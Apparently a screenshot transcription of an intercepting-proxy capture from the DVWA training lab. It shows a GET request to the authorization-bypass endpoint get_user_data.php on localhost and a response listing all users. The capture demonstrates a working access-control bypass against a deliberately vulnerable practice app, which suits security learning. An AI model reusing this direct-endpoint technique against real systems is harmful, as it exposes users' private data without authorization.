 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/authbypass/get_user_data.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Referer: http://localhost/DVWA/vulnerabilities/authbypass/
10 Cookie: security=medium; PHPSESSID=s99i9nsmrpds7h84vjha3c02ev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 19:18:26 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 273
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 [{"user_id":"1","first_name":"admin","surname":"admin"},{"user_
id":"2","first_name":"Gordon","surname":"Brown"},{"user_id":"3"
,"first_name":"Hack","surname":"Me"},{"user_id":"4","first_name
":"Pablo","surname":"Picasso"},{"user_id":"5","first_name":"Bob
","surname":"Smith"}]